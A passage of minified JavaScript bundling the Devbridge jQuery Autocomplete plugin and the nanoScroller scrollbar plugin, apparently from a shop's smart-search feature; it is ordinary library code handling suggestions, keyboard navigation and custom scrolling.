e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},createNode:function(e){var s=document.createElement("div");return s.className=e,s.style.position="absolute",s.style.display="none",s}},i=27,r=9,n=13,o=38,a=39,l=40;function c(e,s){function t(){}var i=this,r={ajaxSettings:{},autoSelectFirst:!1,appendTo:document.body,serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:c.formatResult,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:t,onSearchComplete:t,onSearchError:t,preserveInput:!1,containerClass:"autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(e,s,t){return-1!==e.value.toLowerCase().indexOf(t)},paramName:"query",transformResult:function(e){return"string"==typeof e?u.parseJSON(e):e},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1};i.element=e,i.el=u(e),i.suggestions=[],i.badQueries=[],i.selectedIndex=-1,i.currentValue=i.element.value,i.intervalId=0,i.cachedResponse={},i.onChangeInterval=null,i.onChange=null,i.isLocal=!1,i.suggestionsContainer=null,i.noSuggestionsContainer=null,i.options=u.extend({},r,s),i.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},i.hint=null,i.hintValue="",i.selection=null,i.initialize(),i.setOptions(s)}c.utils=t,(u.Autocomplete=c).formatResult=function(e,s){s="("+t.escapeRegExChars(s)+")";return e.value.replace(new RegExp(s,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},c.prototype={killerFn:null,initialize:function(){var e,s=this,t="."+s.classes.suggestion,i=s.classes.selected,r=s.options;s.element.setAttribute("autocomplete","off"),s.killerFn=function(e){0===u(e.target).closest(r.appendTo).length&&(s.killSuggestions(),s.disableKillerFn())},s.noSuggestionsContainer=u('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),s.suggestionsContainer=c.utils.createNode(r.containerClass),(e=u(s.suggestionsContainer)).appendTo(r.appendTo),"auto"!==r.width&&e.width(r.width),e.on("mouseover.autocomplete",t,function(){s.activate(u(this).data("index"))}),e.on("mouseout.autocomplete",function(){s.selectedIndex=-1,e.children("."+i).removeClass(i)}),e.on("click.autocomplete",t,function(e){s.select(u(this).data("index"),e)}),s.fixPositionCapture=function(){s.visible&&s.fixPosition()},u(window).on("resize.autocomplete",s.fixPositionCapture),s.el.on("keydown.autocomplete",function(e){s.onKeyPress(e)}),s.el.on("keyup.autocomplete",function(e){s.onKeyUp(e)}),s.el.on("blur.autocomplete",function(){s.onBlur()}),s.el.on("focus.autocomplete",function(){s.onFocus()}),s.el.on("change.autocomplete",function(e){s.onKeyUp(e)}),s.el.on("input.autocomplete",function(e){s.onKeyUp(e)})},onFocus:function(){this.fixPosition(),0===this.options.minChars&&0===this.el.val().length&&this.onValueChange()},onBlur:function(){this.enableKillerFn()},abortAjax:function(){this.currentRequest&&(this.currentRequest.abort(),this.currentRequest=null)},setOptions:function(e){var s=this,t=s.options;u.extend(t,e),s.isLocal=u.isArray(t.lookup),s.isLocal&&(t.lookup=s.verifySuggestionsFormat(t.lookup)),t.orientation=s.validateOrientation(t.orientation,"bottom"),u(s.suggestionsContainer).css({"max-height":t.maxHeight+"px",width:t.width+"px","z-index":t.zIndex})},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){this.disabled=!0,clearInterval(this.onChangeInterval),this.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var e,s,t,i,r,n,o,a,l=this,c=u(l.suggestionsContainer),d=c.parent().get(0);d!==document.body&&!l.options.forceFixPosition||(n=l.options.orientation,e=c.outerHeight(),s=l.el.outerHeight(),t={top:(a=l.el.offset()).top,left:a.left},"auto"===n&&(o=u(window).height(),i=-(r=u(window).scrollTop())+a.top-e,r=r+o-(a.top+s+e),n=Math.max(i,r)===i?"top":"bottom"),t.top+="top"===n?-e:s,d!==document.body&&(o=c.css("opacity"),l.visible||c.css("opacity",0).show(),a=c.offsetParent().offset(),t.top-=a.top,t.left-=a.left,l.visible||c.css("opacity",o).hide()),"auto"===l.options.width&&(t.width=l.el.outerWidth()-2+"px"),c.css(t))},enableKillerFn:function(){u(document).on("click.autocomplete",this.killerFn)},disableKillerFn:function(){u(document).off("click.autocomplete",this.killerFn)},killSuggestions:function(){var e=this;e.stopKillSuggestions(),e.intervalId=window.setInterval(function(){e.visible&&(e.el.val(e.currentValue),e.hide()),e.stopKillSuggestions()},50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var e=this.el.val().length,s=this.element.selectionStart;return"number"==typeof s?s===e:!document.selection||((s=document.selection.createRange()).moveStart("character",-e),e===s.text.length)},onKeyPress:function(e){var s=this;if(s.disabled||s.visible||e.which!==l||!s.currentValue){if(!s.disabled&&s.visible){switch(e.which){case i:s.el.val(s.currentValue),s.hide();break;case a:if(s.hint&&s.options.onHint&&s.isCursorAtEnd()){s.selectHint();break}return;case r:if(s.hint&&s.options.onHint)return void s.selectHint();if(-1===s.selectedIndex)return void s.hide();if(s.select(s.selectedIndex),!1===s.options.tabDisabled)return;break;case n:if(-1===s.selectedIndex)return void s.hide();s.select(s.selectedIndex);break;case o:s.moveUp();break;case l:s.moveDown();break;default:return}e.stopImmediatePropagation(),e.preventDefault()}}else s.suggest()},onKeyUp:function(e){var s=this;if(!s.disabled){switch(e.which){case o:case l:return}clearInterval(s.onChangeInterval),s.currentValue!==s.el.val()&&(s.findBestHint(),0<s.options.deferRequestBy?s.onChangeInterval=setInterval(function(){s.onValueChange()},s.options.deferRequestBy):s.onValueChange())}},onValueChange:function(){var e=this,s=e.options,t=e.el.val(),i=e.getQuery(t);e.selection&&e.currentValue!==i&&(e.selection=null,(s.onInvalidateSelection||u.noop).call(e.element)),clearInterval(e.onChangeInterval),e.currentValue=t,e.selectedIndex=-1,s.triggerSelectOnValidInput&&e.isExactMatch(i)?e.select(0):i.length<s.minChars?e.hide():e.getSuggestions(i)},isExactMatch:function(e){var s=this.suggestions;return 1===s.length&&s[0].value.toLowerCase()===e.toLowerCase()},getQuery:function(e){return u.trim(e)},getSuggestionsLocal:function(s){var e=this.options,t=s.toLowerCase(),i=e.lookupFilter,r=parseInt(e.lookupLimit,10),e={suggestions:u.grep(e.lookup,function(e){return i(e,s,t)})};return r&&e.suggestions.length>r&&(e.suggestions=e.suggestions.slice(0,r)),e},getSuggestions:function(i){var e,s,t,r=this,n=r.options,o=n.serviceUrl;n.params[n.paramName]=i,e=n.ignoreParams?null:n.params,!1!==n.onSearchStart.call(r.element,n.params)&&(u.isFunction(n.lookup)?n.lookup(i,function(e){r.suggestions=e.suggestions,r.suggest(),n.onSearchComplete.call(r.element,i,e.suggestions)}):(t=r.isLocal?r.getSuggestionsLocal(i):(u.isFunction(o)&&(o=o.call(r.element,i)),s=o+"?"+u.param(e||{}),r.cachedResponse[s]))&&u.isArray(t.suggestions)?(r.suggestions=t.suggestions,r.suggest(),n.onSearchComplete.call(r.element,i,t.suggestions)):r.isBadQuery(i)?n.onSearchComplete.call(r.element,i,[]):(r.abortAjax(),t={url:o,data:e,type:n.type,dataType:n.dataType},u.extend(t,n.ajaxSettings),r.currentRequest=u.ajax(t).done(function(e){r.currentRequest=null,e=n.transformResult(e,i),r.processResponse(e,i,s),n.onSearchComplete.call(r.element,i,e.suggestions)}).fail(function(e,s,t){n.onSearchError.call(r.element,i,e,s,t)})))},isBadQuery:function(e){if(this.options.preventBadQueries)for(var s=this.badQueries,t=s.length;t--;)if(0===e.indexOf(s[t]))return!0;return!1},hide:function(){var e=this,s=u(e.suggestionsContainer);u.isFunction(e.options.onHide)&&e.visible&&e.options.onHide.call(e.element,s),e.visible=!1,e.selectedIndex=-1,clearInterval(e.onChangeInterval),u(e.suggestionsContainer).hide(),e.signalHint(null)},suggest:function(){var e,s,t,i,r,n,o,a,l,c,d,h;0===this.suggestions.length?this.options.showNoSuggestionNotice?this.noSuggestions():this.hide():(s=(e=this).options,t=s.groupBy,i=s.formatResult,r=e.getQuery(e.currentValue),n=e.classes.suggestion,o=e.classes.selected,a=u(e.suggestionsContainer),l=u(e.noSuggestionsContainer),c=s.beforeRender,d="",s.triggerSelectOnValidInput&&e.isExactMatch(r)?e.select(0):(u.each(e.suggestions,function(e,s){t&&(d+=(e=>(e=e.data[t],h===e?"":'<div class="autocomplete-group"><strong>'+(h=e)+"</strong></div>"))(s)),d+='<div class="'+n+'" data-index="'+e+'">'+i(s,r)+"</div>"}),this.adjustContainerWidth(),l.detach(),a.html(d),u.isFunction(c)&&c.call(e.element,a),e.fixPosition(),a.show(),s.autoSelectFirst&&(e.selectedIndex=0,a.scrollTop(0),a.children("."+n).first().addClass(o)),e.visible=!0,e.findBestHint()))},noSuggestions:function(){var e=u(this.suggestionsContainer),s=u(this.noSuggestionsContainer);this.adjustContainerWidth(),s.detach(),e.empty(),e.append(s),this.fixPosition(),e.show(),this.visible=!0},adjustContainerWidth:function(){var e=this.options,s=u(this.suggestionsContainer);"auto"===e.width&&(e=this.el.outerWidth()-2,s.width(0<e?e:300))},findBestHint:function(){var i=this.el.val().toLowerCase(),r=null;i&&(u.each(this.suggestions,function(e,s){var t=0===s.value.toLowerCase().indexOf(i);return t&&(r=s),!t}),this.signalHint(r))},signalHint:function(e){var s="",t=this;e&&(s=t.currentValue+e.value.substr(t.currentValue.length)),t.hintValue!==s&&(t.hintValue=s,t.hint=e,(this.options.onHint||u.noop)(s))},verifySuggestionsFormat:function(e){return e.length&&"string"==typeof e[0]?u.map(e,function(e){return{value:e,data:null}}):e},validateOrientation:function(e,s){return e=u.trim(e||"").toLowerCase(),e=-1===u.inArray(e,["auto","bottom","top"])?s:e},processResponse:function(e,s,t){var i=this,r=i.options;e.suggestions=i.verifySuggestionsFormat(e.suggestions),r.noCache||(i.cachedResponse[t]=e,r.preventBadQueries&&0===e.suggestions.length&&i.badQueries.push(s)),s===i.getQuery(i.currentValue)&&(i.suggestions=e.suggestions,i.suggest())},activate:function(e){var s=this,t=s.classes.selected,i=u(s.suggestionsContainer),r=i.find("."+s.classes.suggestion);return i.find("."+t).removeClass(t),s.selectedIndex=e,-1!==s.selectedIndex&&r.length>s.selectedIndex?(i=r.get(s.selectedIndex),u(i).addClass(t),i):null},selectHint:function(){var e=u.inArray(this.hint,this.suggestions);this.select(e)},select:function(e,s){u(s.target).hasClass("smart-search-add_to_cart")||(this.hide(),this.onSelect(e))},moveUp:function(){var e=this;-1!==e.selectedIndex&&(0===e.selectedIndex?(u(e.suggestionsContainer).children().first().removeClass(e.classes.selected),e.selectedIndex=-1,e.el.val(e.currentValue),e.findBestHint()):e.adjustScroll(e.selectedIndex-1))},moveDown:function(){this.selectedIndex!==this.suggestions.length-1&&this.adjustScroll(this.selectedIndex+1)},adjustScroll:function(e){var s,t,i,r=this,n=r.activate(e);n&&(s=u(n).outerHeight(),n=n.offsetTop,i=(t=u(r.suggestionsContainer).scrollTop())+r.options.maxHeight-s,n<t?u(r.suggestionsContainer).scrollTop(n):i<n&&u(r.suggestionsContainer).scrollTop(n-r.options.maxHeight+s),r.options.preserveInput||r.el.val(r.getValue(r.suggestions[e].value)),r.signalHint(null))},onSelect:function(e){var s=this,t=s.options.onSelect,e=s.suggestions[e];s.currentValue=s.getValue(e.value),s.currentValue===s.el.val()||s.options.preserveInput||s.el.val(s.currentValue),s.signalHint(null),s.suggestions=[],s.selection=e,u.isFunction(t)&&t.call(s.element,e)},getValue:function(e){var s,t=this.options.delimiter;return!t||1===(t=(s=this.currentValue).split(t)).length?e:s.substr(0,s.length-t[t.length-1].length)+e},dispose:function(){this.el.off(".autocomplete").removeData("autocomplete"),this.disableKillerFn(),u(window).off("resize.autocomplete",this.fixPositionCapture),u(this.suggestionsContainer).remove()}},u.fn.autocomplete=u.fn.devbridgeAutocomplete=function(t,i){var r="autocomplete";return 0===arguments.length?this.first().data(r):this.each(function(){var e=u(this),s=e.data(r);"string"==typeof t?s&&"function"==typeof s[t]&&s[t](i):(s&&s.dispose&&s.dispose(),s=new c(this,t),e.data(r,s))})}}),(s=>{"function"==typeof define&&define.amd?define(["jquery"],function(e){return s(e,window,document)}):"object"==typeof exports?module.exports=s(require("jquery"),window,document):s(jQuery,window,document)})(function(i,n,t){var l,c,r,d,s,h,u,p,o,a,g,m,w,v,f,y,b,C,S,x,k,_,T;function e(e,s){this.el=e,this.options=s,c=c||b(),this.$el=i(this.el),this.doc=i(this.options.documentContext||t),this.win=i(this.options.windowContext||n),this.body=this.doc.find("body"),this.$content=this.$el.children("."+this.options.contentClass),this.$content.attr("tabindex",this.options.tabIndex||0),this.content=this.$content[0],this.previousPosition=0,this.options.iOSNativeScrolling&&null!=this.el.style.WebkitOverflowScrolling?this.nativeScrolling():this.generate(),this.createEvents(),this.addEvents(),this.reset()}y={paneClass:"nano-pane",sliderClass:"nano-slider",contentClass:"nano-content",enabledClass:"has-scrollbar",flashedClass:"flashed",activeClass:"active",iOSNativeScrolling:!1,preventPageScrolling:!1,disableResize:!1,alwaysVisible:!1,flashDelay:1500,sliderMinHeight:20,sliderMaxHeight:null,documentContext:null,windowContext:null},m="scroll",s="mousedown",h="mouseenter",u="mousemove",o="mousewheel",p="mouseup",g="resize",v="up",r="DOMMouseScroll",d="down",w="touchmove",l="Microsoft Internet Explorer"===n.navigator.appName&&/msie 7./i.test(n.navigator.appVersion)&&n.ActiveXObject,c=null,x=n.requestAnimationFrame,f=n.cancelAnimationFrame,_=t.createElement("div").style,T=(()=>{for(var e,s=["t","webkitT","MozT","msT","OT"],t=e=0,i=s.length;e<i;t=++e)if(s[t],s[t]+"ransform"in _)return s[t].substr(0,s[t].length-1);return!1})(),k=function(e){return!1!==T&&(""===T?e:T+e.charAt(0).toUpperCase()+e.substr(1))}("transform"),C=!1!==k,b=function(){var e=t.createElement("div"),s=e.style;return s.position="absolute",s.width="100px",s.height="100px",s.overflow=m,s.top="-9999px",t.body.appendChild(e),s=e.offsetWidth-e.clientWidth,t.body.removeChild(e),s},S=function(){var e=n.navigator.userAgent,s=/(?=.+Mac OS X)(?=.+Firefox)/.test(e);return!!s&&(e=(e=/Firefox\/\d{2}\./.exec(e))&&e[0].replace(/\D+/g,""),s)&&23<+e},e.prototype.preventScrolling=function(e,s){this.isActive&&(e.type===r?(s===d&&0<e.originalEvent.detail||s===v&&e.originalEvent.detail<0)&&e.preventDefault():e.type===o&&e.originalEvent&&e.originalEvent.wheelDelta&&(s===d&&e.originalEvent.wheelDelta<0||s===v&&0<e.originalEvent.wheelDelta)&&e.preventDefault())},e.prototype.nativeScrolling=function(){this.$content.css({WebkitOverflowScrolling:"touch"}),this.iOSNativeScrolling=!0,this.isActive=!0},e.prototype.updateScrollValues=function(){var e=this.content;this.maxScrollTop=e.scrollHeight-e.clientHeight,this.prevScrollTop=this.contentScrollTop||0,this.contentScrollTop=e.scrollTop,e=this.contentScrollTop>this.previousPosition?"down":this.contentScrollTop<this.previousPosition?"up":"same",this.previousPosition=this.contentScrollTop,"same"!=e&&this.$el.trigger("update",{position:this.contentScrollTop,maximum:this.maxScrollTop,direction:e}),this.iOSNativeScrolling||(this.maxSliderTop=this.paneHeight-this.sliderHeight,this.sliderTop=0===this.maxScrollTop?0:this.contentScrollTop*this.maxSliderTop/this.maxScrollTop)},e.prototype.setOnScrollStyles=function(){var e,s;C?(e={})[k]="translate(0, "+this.sliderTop+"px)":e={top:this.sliderTop},x?(f&&this.scrollRAF&&f(this.scrollRAF),this.scrollRAF=x((s=this,function(){return s.scrollRAF=null,s.slider.css(e)}))):this.slider.css(e)},e.prototype.createEvents=function(){var s,t,i,r,n,o,a,l;this.events={down:function(e){return l.isBeingDragged=!0,l.offsetY=e.pageY-l.slider.offset().top,l.slider.is(e.target)||(l.offsetY=0),l.pane.addClass(l.options.activeClass),l.doc.bind(u,l.events.drag).bind(p,l.events.up),l.body.bind(h,l.events.enter),!1},drag:function(e){return a.sliderY=e.pageY-a.$el.offset().top-a.paneTop-(a.offsetY||.5*a.sliderHeight),a.scroll(),a.contentScrollTop>=a.maxScrollTop&&a.prevScrollTop!==a.maxScrollTop?a.$el.trigger("scrollend"):0===a.contentScrollTop&&0!==a.prevScrollTop&&a.$el.trigger("scrolltop"),!1},up:function(e){return o.isBeingDragged=!1,o.pane.removeClass(o.options.activeClass),o.doc.unbind(u,o.events.drag).unbind(p,o.events.up),o.body.unbind(h,o.events.enter),!1},resize:function(e){n.reset()},panedown:function(e){return r.sliderY=(e.offsetY||e.originalEvent.layerY)-.5*r.sliderHeight,r.scroll(),r.events.down(e),!1},scroll:function(e){i.updateScrollValues(),i.isBeingDragged||(i.iOSNativeScrolling||(i.sliderY=i.sliderTop,i.setOnScrollStyles()),null!=e&&(i.maxScrollTop<=i.contentScrollTop?(i.options.preventPageScrolling&&i.preventScrolling(e,d),i.prevScrollTop!==i.maxScrollTop&&i.$el.trigger("scrollend")):0===i.contentScrollTop&&(i.options.preventPageScrolling&&i.preventScrolling(e,v),0!==i.prevScrollTop)&&i.$el.trigger("scrolltop")))},wheel:function(e){if(null!=e)return(e=e.delta||e.wheelDelta||e.originalEvent&&e.originalEvent.wheelDelta||-e.detail||e.originalEvent&&-e.originalEvent.detail)&&(t.sliderY+=-e/3),t.scroll(),!1},enter:(s=t=i=r=n=o=a=l=this,function(e){return s.isBeingDragged&&1!==(e.buttons||e.which)?(e=s.events).up.apply(e,arguments):void 0})}},e.prototype.addEvents=function(){var e;this.removeEvents(),e=this.events,this.options.disableResize||this.win.bind(g,e[g]),this.iOSNativeScrolling||(this.slider.bind(s,e[d]),this.pane.bind(s,e.panedown).bind(o+" "+r,e.wheel)),this.$content.bind(m+" "+o+" "+r+" "+w,e[m])},e.prototype.removeEvents=function(){var e=this.events;this.win.unbind(g,e[g]),this.iOSNativeScrolling||(this.slider.unbind(),this.pane.unbind()),this.$content.unbind(m+" "+o+" "+r+" "+w,e[m])},e.prototype.generate=function(){var e,s,t=this.options,i=t.paneClass,r=t.sliderClass;return(s=this.$el.children("."+i)).length||s.children("."+r).length||this.$el.append('<div class="'+i+'"><div class="'+r+'" /></div>'),this.pane=this.$el.children("."+i),this.slider=this.pane.find("."+r),0===c&&S()?e={right:-14,paddingRight:+n.getComputedStyle(this.content,null).getPropertyValue("padding-right").replace(/[^0-9.]+/g,"")+14}:c&&(e={right:-c},this.$el.addClass(t.enabledClass)),null!=e&&this.$content.css(e),this},e.prototype.restore=function(){this.stopped=!1,this.iOSNativeScrolling||this.pane.show(),this.addEvents()},e.prototype.reset=function(){var e,s,t,i,r,n,o,a;if(!this.iOSNativeScrolling)return this.$el.find("."+this.options.paneClass).length||this.generate().stop(),this.stopped&&this.restore(),t=(s=(e=this.content).style).overflowY,l&&this.$content.css({height:this.$content.height()}),o=e.scrollHeight+c,0<(n=parseInt(this.$el.css("max-height"),10))&&(this.$el.height(""),this.$el.height(e.scrollHeight>n?n:e.scrollHeight)),i=(n=this.pane.outerHeight(!1))+(r=parseInt(this.pane.css("top"),10))+parseInt(this.pane.css("bottom"),10),(a=Math.round(i/o*n))<this.options.sliderMinHeight?a=this.options.sliderMinHeight:null!=this.options.sliderMaxHeight&&a>this.options.sliderMaxHeight&&(a=this.options.sliderMaxHeight),t===m&&s.overflowX!==m&&(a+=c),this.maxSliderTop=i-a,this.contentHeight=o,this.paneHeight=n,this.paneOuterHeight=i,this.sliderHeight=a,this.paneTop=r,this.slider.height(a),this.events.scroll(),this.pane.show(),this.isActive=!0,e.scrollHeight===e.clientHeight||this.pane.outerHeight(!0)>=e.scrollHeight&&t!==m?(this.pane.hide(),this.isActive=!1):this.el.clientHeight===e.scrollHeight&&t===m?this.slider.hide():this.slider.show(),this.pane.css({opacity:this.options.alwaysVisible?1:"",visibility:this.options.alwaysVisible?"visible":""}),"static"!==(s=this.$content.css("position"))&&"relative"!==s||(o=parseInt(this.$content.css("right"),10))&&this.$content.css({right:"",marginRight:o}),this;this.contentHeight=this.content.scrollHeight},e.prototype.scroll=function(){if(this.isActive)return this.sliderY=Math.max(0,this.sliderY),this.sliderY=Math.min(this.maxSliderTop,this.sliderY),this.$content.scrollTop(this.maxScrollTop*this.sliderY/this.maxSliderTop),this.iOSNativeScrolling||(this.updateScrollValues(),this.setOnScrollStyles()),this},e.prototype.scrollBottom=function(e){if(this.isActive)return this.$content.scrollTop(this.contentHeight-this.$content.height()-e).trigger(o),this.stop().restore(),this},e.prototype.scrollTop=function(e){if(this.isActive)return this.$content.scrollTop(+e).trigger(o),this.stop().restore(),this},e.prototype.scrollTo=function(e){if(this.isActive)return this.scrollTop(this.$el.find(e).get(0).offsetTop),this},e.prototype.stop=function(){return f&&this.scrollRAF&&(f(this.scrollRAF),this.scrollRAF=null),this.stopped=!0,this.removeEvents(),this.iOSNativeScrolling||this.pane.hide(),this},e.prototype.destroy=function(){return this.stopped||this.stop(),!this.iOSNativeScrolling&&this.pane.length&&this.pane.remove(),l&&this.$content.height(""),this.$content.removeAttr("tabindex"),this.$el.hasClass(this.options.enabledClass)&&(this.$el.removeClass(this.options.enabledClass),this.$content.css({right:""})),this},e.prototype.flash=function(){var e;if(!this.iOSNativeScrolling&&this.isActive)return this.reset(),this.pane.addClass(this.options.flashedClass),setTimeout(function(){e.pane.removeClass(e.options.flashedClass)},(e=this).options.flashDelay),this},a=e,i.fn.nanoScroller=function(t){return this.each(function(){var e,s;if((s=this.nanoscroller)||(e=i.extend({},y,t),this.nanoscroller=s=new a(this,e)),t&&"object"==typeof t){if(i.extend(s.options,t),null!=t.scrollBottom)return s.scrollBottom(t.scrollBottom);if(null!=t.scrollTop)return s.scrollTop(t.scrollTop);if(t.scrollTo)return s.scrollTo(t.scrollTo);if("bottom"===t.scroll)return s.scrollBottom(0);if("top"===t.scroll)return s.scrollTop(0);if(t.scroll&&t.scroll instanceof i)return s.scrollTo(t.scroll);if(t.stop)return s.stop();if(t.destroy)return s.destroy();if(t.flash)return s.flash()}return s.reset()})},i.fn.nanoScroller.Constructor=a});